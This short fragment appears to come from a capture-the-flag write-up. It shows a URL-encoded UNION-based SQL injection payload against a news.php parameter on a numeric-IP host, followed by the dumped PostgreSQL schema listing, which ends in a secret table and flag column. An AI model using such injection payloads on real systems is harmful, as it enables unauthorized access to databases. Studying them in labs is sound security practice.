 Not secure | 45.122.249.68:20017/news.php?name=%27%20UNION%20SELECT%20table_name,%20column_name%20FROM%20INFORMATION_SCHEMA.COLUMNS%20--
Name: pg_file_settings
Content: applied
Name: pg_config
Content: setting
Name: pg_stat_user_tables
Content: last_vacuum
Name: parameters
Content: scope_schema
Name: pg_aggregate
Content: aggfinalextra
Name: character_sets
Content: character_repertoire
Name: secret_8489498498112318_8489498498112318
Content: flag_5959595959408498_5959595959408498